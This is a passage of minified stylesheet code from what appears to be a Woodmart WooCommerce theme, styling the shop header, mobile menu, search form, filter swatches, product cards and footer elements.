0;color:transparent!important;font-weight:400;font-size:16px;-webkit-appearance:none;-moz-appearance:none}.woocommerce-ordering.wd-ordering-mb-icon select option{font-size:14px}.woocommerce-ordering.wd-ordering-mb-icon:after{position:relative;color:var(--color-gray-900);font-size:120%;z-index:2;pointer-events:none;content:"";font-family:"woodmart-font"}}.wd-products-shop-view{--wd-link-color:var(--color-gray-300);--wd-link-color-hover:var(--color-gray-600);display:inline-flex;align-items:center;flex-wrap:wrap;gap:10px .9em;line-height:1}.wd-products-shop-view a.current-variation{color:var(--color-gray-800);cursor:default}.wd-products-shop-view a:before{font-size:180%;font-weight:400;content:"";font-family:"woodmart-font"}.wd-products-shop-view a.per-row-2:before{content:""}.wd-products-shop-view a.per-row-3:before{content:""}.wd-products-shop-view a.per-row-4:before{content:""}.whb-column,.whb-flex-row{display:flex;flex-direction:row}.whb-flex-row{flex-wrap:nowrap;justify-content:space-between}.whb-column{align-items:center;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-row{transition:background-color .2s ease}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.site-logo,.wd-header-nav{padding-inline:10px}.wd-header-divider.wd-full-height,.wd-header-divider.wd-full-height:before,.wd-header-nav.wd-full-height,.wd-header-nav.wd-full-height :is(.wd-nav,.wd-nav>li,.wd-nav>li>a){height:100%}.wd-header-nav{flex:1 1 auto}.wd-nav-main>li>a,.wd-nav-secondary>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo,.wd-logo,.wd-logo img{max-height:inherit}.wd-logo{transition:none}.wd-logo img{padding-top:5px;padding-bottom:5px;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-logo img[width]:not([src$=".svg"]){width:auto;object-fit:contain}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color, rgba(255,255,255,0.25))}.whb-col-right .wd-header-divider:last-child{padding-right:10px}.whb-col-left .wd-header-divider:first-child{padding-left:10px}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .wd-heading{position:relative;z-index:6;background-color:inherit}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgba(0,0,0,.17)}.mobile-nav .searchform input[type=text]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile li:active>a{background-color:var(--bgcolor-gray-100)}.wd-nav-mobile li:is(.current-menu-item,.wd-active)>a{color:var(--wd-primary-color)}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile>li>:is(.wd-sub-menu,.sub-sub-menu),.wd-nav-mobile>li>ul li>:is(.wd-sub-menu,.sub-sub-menu){display:none;flex:1 1 100%;order:3}.wd-nav-mob-tab{--nav-gap:.001px;display:flex;margin:0;border-bottom:1px solid var(--brdcolor-gray-300);background-color:rgba(0,0,0,.04)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{padding:0;height:100%;font-weight:900}.wd-nav-mob-tab>li.wd-active>a{background-color:rgba(0,0,0,.05)}.wd-nav-mob-tab[class*=wd-style-underline]{--nav-color:#909090;--nav-color-hover:#333;--nav-color-active:#333}.wd-nav-mob-tab[class*=wd-style-underline] .nav-link-text{position:static;flex:1 1 auto;padding:18px 15px;text-align:center}.wd-nav-mob-tab[class*=wd-style-underline] .nav-link-text:after,.wd-nav-mob-tab[class*=wd-style-underline]:after{top:auto;bottom:-1px}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after{right:0;left:auto}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg{display:none}.wd-nav-mobile>li>a:hover{color:var(--wd-primary-color)}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-hidden-mobile,.whb-visible-lg{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element .wd-tools-icon,.wd-tools-element>a{display:flex;align-items:center;justify-content:center}.wd-tools-element>a{height:40px;color:var(--wd-header-el-color);line-height:1;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size, 15px);height:var(--wd-count-size, 15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size, 15px)}.wd-tools-element:hover>a{color:var(--wd-header-el-color-hover)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-custom-icon{max-width:var(--wd-tools-icon-width, 38px);width:var(--wd-tools-icon-width, revert-layer);transition:all .25s ease}.wd-tools-custom-icon .wd-tools-icon:after,.wd-tools-custom-icon .wd-tools-icon:before{display:none}.wd-tools-custom-icon:hover .wd-custom-icon{opacity:.6}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-button-wrapper,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text p:first-child:empty{display:none}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap, calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size, 40px);height:var(--wd-social-size, 40px);font-size:var(--wd-social-icon-size, calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg, unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons>a:hover{color:var(--wd-social-color-hover, var(--wd-social-color));background-color:var(--wd-social-bg-hover, var(--wd-social-bg));border-color:var(--wd-social-brd-color-hover, var(--wd-social-brd-color));box-shadow:var(--wd-social-shadow-hover)}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon, unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-instagram{--wd-social-brand-color:#774430;--wd-social-icon:"\f163"}.social-youtube{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f162"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap, calc(var(--wd-social-size, 40px) / 6))}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.whb-color-dark [class*=wd-header-search-form] :is(.wd-style-default){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*=wd-header-search-form]{padding-inline:10px;flex:1 1 auto}[class*=wd-header-search-form] input[type=text]{min-width:290px}.searchform{--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type=text]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:0;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:hover:after,.searchform .wd-clear-search:hover:before{opacity:.7}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);transition:opacity .2s ease;content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;transition:opacity .1s ease;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid transparent;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color, currentColor);cursor:pointer}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;transition:opacity .2s ease;content:"";font-family:"woodmart-font"}.searchform,.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-cats .wd-dropdown-menu:after,.wd-dropdown-cats:after,.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.btn-color-primary{--btn-color:#fff;--btn-color-hover:#fff;--btn-bgcolor:var(--wd-primary-color);--btn-bgcolor-hover:var(--wd-primary-color);--btn-brd-color:var(--wd-primary-color);--btn-brd-color-hover:var(--wd-primary-color);--btn-box-shadow-hover:inset 0 0 0 1000px rgba(0,0,0,0.1)}.btn-size-extra-small{--btn-padding:5px 10px;--btn-height:28px;--btn-font-size:11px}.btn-shape-round{--btn-brd-radius:35px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1;transition:all .25s ease}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener.color-scheme-light{color:#fff}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav-vertical,.wd-dropdown-cats .wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical{position:relative;display:flex;border-radius:var(--wd-brd-radius);gap:0;--nav-chevron-color:rgba(82, 82, 82, .45);--nav-drop-sp:0.001px}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li>a{padding:12px 18px;color:var(--color-gray-800);text-transform:unset;font-size:14px;line-height:20px}.wd-nav-vertical>li:first-child>a{border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-nav-vertical>li:last-child>a{border-bottom-right-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;color:var(--nav-chevron-color);font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical.wd-design-default{border:1px solid var(--brdcolor-gray-200)}.wd-nav-vertical.wd-design-default>li:is(:hover)>a{background-color:var(--bgcolor-gray-200);color:var(--color-gray-700)}.wd-nav-vertical.wd-design-default>li:not(:last-child){border-bottom:1px solid var(--brdcolor-gray-200)}.wd-page-title{--wd-align:start;--wd-title-sp:15px;--wd-title-font-s:36px;position:relative;padding-block:var(--wd-title-sp)}.wd-page-title .container{display:flex;flex-direction:column;align-items:var(--wd-align);text-align:var(--wd-align);gap:10px}.wd-page-title .title{font-size:var(--wd-title-font-s);line-height:1.2;margin-bottom:0}.title-design-centered{--wd-align:center}@media (min-width:1025px){.title-size-default{--wd-title-sp:60px;--wd-title-font-s:68px}}@media (max-width:768.98px){.wd-sidebar-hidden-sm .wd-sidebar:not(.wd-side-hidden){display:none}}@media (min-width:769px) and (max-width:1024px){.wd-sidebar-hidden-md-sm .wd-sidebar:not(.wd-side-hidden){display:none}}.wd-filter-list .count{padding-inline:5px;margin-inline-start:5px;min-width:30px;height:20px;border:1px solid var(--brdcolor-gray-300);border-radius:35px;color:var(--color-gray-500);text-align:center;font-size:12px;line-height:18px;transition:color .25s ease,background-color .25s ease,border-color .25s ease}.wd-filter-list .wc-layered-nav-term a:hover+.count{color:#fff;background-color:var(--wd-primary-color);border-color:var(--wd-primary-color)}.wd-filter-list li{display:flex;align-items:center;justify-content:space-between;margin-bottom:5px}.wd-filter-list a{display:flex;flex:1 1 auto;align-items:center;padding-block:5px}.wd-filter-list.wd-scroll-content{padding-inline-end:5px}.wd-swatch{position:relative;display:inline-flex;align-items:center;justify-content:center;width:var(--wd-swatch-w);height:var(--wd-swatch-h);color:var(--color-gray-900);vertical-align:middle;text-align:center;font-weight:600;font-size:var(--wd-swatch-size);line-height:1;cursor:pointer;transition:all .25s ease}.wd-swatch :is(img){display:block;max-height:100%;width:inherit;height:inherit;border-radius:inherit;object-fit:cover}.wd-swatch.wd-bg .wd-swatch-text{display:none}.wd-swatch-bg{display:inherit;align-items:inherit;justify-content:inherit;width:100%;height:100%;border-radius:inherit}:is(body:not(.global-color-scheme-light),.color-scheme-dark) .wd-swatch.wd-bg .wd-swatch-bg:is(:not([style^=background-color])):before{content:"";position:absolute;inset:0;border:1px solid var(--wd-swatch-brd-color);border-radius:inherit}[class*=wd-swatches]{--wd-swatch-size:25px;--wd-swatch-w:1em;--wd-swatch-h:1em;--wd-swatch-text-size:16px;--wd-swatch-h-sp:15px;--wd-swatch-v-sp:10px;--wd-swatch-inn-sp:.001px;--wd-swatch-brd-color:var(--brdcolor-gray-200)}.wd-swatches-filter{--wd-swatch-h-sp:10px}.wd-swatches-filter .wd-swatch{flex:0 0 auto}.wd-swatches-filter .wd-swatch.wd-bg:before{position:absolute;inset:var(--wd-swatch-inn-sp);display:flex;align-items:center;justify-content:center;border-radius:inherit;background-color:rgba(0,0,0,.2);color:#fff;font-weight:400;font-size:calc(var(--wd-swatch-text-size) - 4px);opacity:0;transition:inherit;content:"";font-family:"woodmart-font"}.wd-swatches-brands .wd-swatch :is(img){object-fit:contain}.wd-swatches-brands .wd-swatch.wd-bg{flex:1 0 auto;max-width:var(--wd-swatch-w);width:auto;height:var(--wd-swatch-h);border-radius:0}.wd-swatches-brands .wd-swatch.wd-bg:before{display:none}.wd-swatches-brands .wd-swatch-bg:before{border:0!important}.wd-swatches-brands :is(.wd-swatch-wrap a:hover,.wd-swatch-wrap.wd-active) .wd-swatch.wd-bg{opacity:.5}.wd-swatches-filter.wd-swatches-brands{--wd-swatch-h:30px;--wd-swatch-w:60px}.wd-swatch+.wd-filter-lable{margin-inline-start:10px}.wd-swatches-filter.wd-labels-off :is(.wd-swatch+span,.count){display:none}.wd-swatches-filter:is(.wd-layout-double){display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-swatch-v-sp) var(--wd-swatch-h-sp)}.wd-swatches-filter:is(.wd-layout-double) li{margin-bottom:0}.wd-swatches-filter:is(.wd-layout-double) a{padding:0;background:0 0!important}.wd-swatches-filter:is(.wd-layout-double):is(.wd-text-style-1){padding-bottom:5px}.wd-swatches-filter.wd-layout-double li{flex:0 1 calc(50% - var(--wd-swatch-h-sp)/2)}.wd-widget-stock-status a{display:flex;align-items:center}:is(.widget_product_categories):not(.wd-widget-collapse) .widget-title{margin-bottom:10px}.widget .wd-checkboxes-on li>a:before{content:"";font-family:"woodmart-font";display:inline-flex;align-items:center;justify-content:center;flex-shrink:0;width:1.4em;height:1.4em;margin-inline-end:8px;border:2px solid var(--brdcolor-gray-300);vertical-align:middle;font-size:10px;transition:all .2s ease;color:transparent}.widget .wd-checkboxes-on li>a:hover:before{border-color:var(--wd-primary-color)}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(img){width:100%}.wd-product .product-image-link{position:relative;display:block}.wd-product .hover-img{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;background-color:var(--bgcolor-white);opacity:0;transition:opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18);pointer-events:none}.wd-product :is(.wd-entities-title,.wd-product-cats){line-height:inherit;margin-block:-.2em}.wd-product .wd-entities-title{font-size:inherit}.wd-product :is(.wd-product-cats){font-size:95%;color:var(--color-gray-400);--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700)}.wd-product :is(.wd-product-cats) a{display:inline-block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}.product-element-top:hover .hover-img{opacity:1;transform:scale(1.09)}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}:is(.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-product{--wd-prod-bg-sp:15px}.wd-product :is(.product-wrapper,.product-element-bottom,[class*=-information])>:not(:is(.product-element-bottom,.wd-entities-title,[class*=wd-product-])){margin-block:0}@media (max-width:1024px){.wd-product .hover-img{display:none}}@media (max-width:768.98px){:is(.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-product{--wd-prod-bg-sp:10px}}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.wd-product.wd-hover-base .product-element-bottom{padding:0 10px var(--wd-prod-gap) 10px}.wd-product.wd-hover-base .product-element-bottom:hover .wd-more-desc-btn{transform:none}.wd-product.wd-hover-base .wrapp-product-price{display:flex;align-items:center;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product.wd-hover-base .fade-in-block{top:100%;padding:0 10px 10px}.wd-product.wd-hover-base .hover-content{padding-inline:2px;margin-block:var(--wd-prod-trim)}.wd-product.wd-hover-base .wrapp-swatches{position:absolute;inset-inline:0;bottom:0;z-index:5;display:flex;align-items:center;justify-content:center;padding:5px 10px;min-height:47px;border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--wd-prod-bg, var(--bgcolor-white));transition:transform .3s ease;transform:translateY(calc(100% + 1px)) translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}@media (hover:hover){.wd-product.wd-hover-base:hover .wrapp-swatches{transform:none}}.wd-product.wd-hover-base .wd-compare-btn{margin-inline-start:auto}.wd-product.wd-hover-base .wd-bottom-actions{display:flex;align-items:center;justify-content:space-between}.wd-product.wd-hover-base .wd-bottom-actions .wrap-wishlist-button{flex:1 0 0;text-align:start}.wd-product.wd-hover-base .wd-bottom-actions .wrap-quickview-button{flex:1 0 0;text-align:end}.wd-product.wd-hover-base :is(.wd-bottom-actions .wd-action-btn.wd-style-icon,.wd-compare-btn)>a{width:35px;height:35px}.wd-product.wd-hover-base:not(.hover-ready) .wd-bottom-actions .wd-action-btn>a{transition:none}.wd-product.wd-hover-base .product-rating-price{margin-block:-.2em}.wd-hover-with-fade .product-wrapper{position:relative;transition:transform .3s ease}.wd-hover-with-fade .content-product-imagin{position:absolute;inset:-15px -15px -2px -15px;visibility:hidden;border:inherit;border-radius:var(--wd-brd-radius);background-color:var(--wd-prod-bg, var(--bgcolor-white));box-shadow:0 0 10px rgba(0,0,0,.15);opacity:0;transform:scale(.98)}.wd-hover-with-fade .fade-in-block{display:flex;flex-direction:column;gap:var(--wd-prod-gap);position:absolute;inset-inline:0;visibility:hidden;opacity:0}.wd-hover-with-fade .product-element-bottom{position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden}:is(.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-hover-with-fade .content-product-imagin{top:-1px;inset-inline:-1px}:is(.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-hover-with-fade .fade-in-block{padding-bottom:0}@media (max-width:1024px){.wd-hover-with-fade .content-product-imagin{top:-10px;inset-inline:-10px}}@media (max-width:768.98px){.wd-product.wd-hover-base .wrapp-swatches{min-height:40px}.wd-product.wd-hover-base .product-compare-button,.wd-product.wd-hover-base.product-no-swatches .wrapp-swatches{display:none}}.wd-more-desc{position:relative;overflow:hidden;max-height:calc(var(--wd-text-line-height)*var(--wd-more-desc-lines, calc(3em + 2px)))}.wd-more-desc .wd-more-desc-inner{--wd-tags-mb:10px;line-height:var(--wd-text-line-height)}.wd-more-desc .wd-more-desc-btn{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-900);position:absolute;inset:auto 0 0 0;z-index:2;display:flex;align-items:end;justify-content:center;height:calc(var(--wd-text-line-height)*1em);background:linear-gradient(to bottom,transparent 0,var(--wd-prod-bg, var(--bgcolor-white)) 90%);transform:translateY(calc(var(--wd-text-line-height)*1em))}.wd-more-desc .wd-more-desc-btn:after{font-size:20px;line-height:.8;content:"";font-family:"woodmart-font"}.wd-more-desc .wd-more-desc-btn:not(.wd-shown){display:none}@media (max-width:576px){.wd-more-desc{--wd-more-desc-lines:4em;font-size:.9em}}:is(.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-cat{--wd-prod-bg-sp:15px}@media (max-width:768.98px){:is(.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-cat{--wd-prod-bg-sp:10px}}.wd-sticky-loader{position:absolute;inset:70px 0;display:flex;align-items:flex-start;justify-content:center;pointer-events:none;opacity:0}.wd-sticky-loader .wd-loader{position:sticky;top:calc(50% - 15px)}.wd-prefooter{padding-bottom:40px;background-color:var(--wd-main-bgcolor)}.wd-copyrights{--wd-tags-mb:10px;padding-block:20px;border-top:1px solid var(--brdcolor-gray-300)}.wd-copyrights.wd-layout-two-columns>.wd-grid-g{--wd-col-lg:2;--wd-col-md:1}@media (min-width:1025px){.wd-copyrights.wd-layout-two-columns .wd-col-end{text-align:end}}@media (max-width:1024px){.wd-copyrights.wd-layout-two-columns{text-align:center}}.wd-text-block:not(.inline-element){max-width:var(--content-width);--content-width:var(--wd-max-width)}.wd-text-block:not(.inline-element).text-left{margin-right:auto}.wd-list{--list-mb:0;--li-mb:15px;--li-pl:0;--wd-row-gap:var(--li-mb);display:flex;flex-direction:column;justify-content:var(--wd-align);gap:var(--wd-row-gap);list-style:none}.wd-list .wd-icon,.wd-list li{display:flex;align-items:center;transition:all .25s ease}.wd-list li{position:relative;justify-content:inherit;gap:10px;margin-bottom:0!important}.wd-list .wd-icon{justify-content:center;flex:0 0 auto;color:var(--color-gray-800);line-height:1;font-size:var(--li-icon-s, 1em)}.wd-list .wd-icon :is(img,svg){width:var(--li-icon-s, revert-layer);min-width:var(--li-icon-s, 6px);max-width:150px;fill:currentColor}.wd-list .wd-icon:has(:is(img,svg)):before{display:none}.wd-social-icons.wd-style-simple{--wd-social-bg:#EFEFEF;--wd-social-bg-hover:var(--wd-primary-color);--wd-social-color:rgba(0,0,0,0.4);--wd-social-color-hover:#fff}[class*=color-scheme-light] .wd-social-icons.wd-style-simple{--wd-social-bg:rgba(255,255,255,0.3);--wd-social-color:#fff}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgba(0,0,0,.17);color:var(--color-gray-800);font-size:16px;opacity:0;pointer-events:none;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}.scrollToTop:hover{color:var(--color-gray-500)}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}@media (max-width:768.98px){.wd-sidebar-hidden-sm .shop-loop-head{align-items:stretch;flex-direction:column;gap:15px}.wd-sidebar-hidden-sm .wd-shop-tools{justify-content:space-between}.wd-sidebar-hidden-sm .wd-shop-tools:not(:last-child){padding-bottom:15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-sidebar-hidden-sm .wd-show-sidebar-btn{display:inline-flex;margin-inline-end:auto}.wd-sidebar-hidden-sm.wd-builder-off .woocommerce-result-count{display:block}}@media (min-width:769px) and (max-width:1024px){.wd-sidebar-hidden-md-sm .shop-loop-head{align-items:stretch;flex-direction:column;gap:15px}.wd-sidebar-hidden-md-sm .wd-shop-tools{justify-content:space-between}.wd-sidebar-hidden-md-sm .wd-shop-tools:not(:last-child){padding-bottom:15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-sidebar-hidden-md-sm 